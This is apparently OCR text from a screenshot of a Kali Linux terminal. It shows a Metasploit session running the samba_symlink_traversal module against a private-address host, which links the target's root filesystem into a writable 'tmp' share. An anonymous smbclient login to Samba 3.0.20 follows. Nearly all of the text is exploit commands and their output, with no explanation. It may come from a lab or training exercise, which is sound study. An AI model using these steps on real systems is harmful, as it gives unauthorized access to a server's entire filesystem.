 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf auxiliary(samba_symlink_traversal) >
msf auxiliary(samba_symlink_traversal) >
msf auxiliary(samba_symlink_traversal) > set rhost 192.168.1.145
rhost => 192.168.1.145
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) >
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.1.145\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) > exit
root@kali:~# smbclient //192.168.1.145/tmp
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \>
smb: \>
smb: \>
悦信安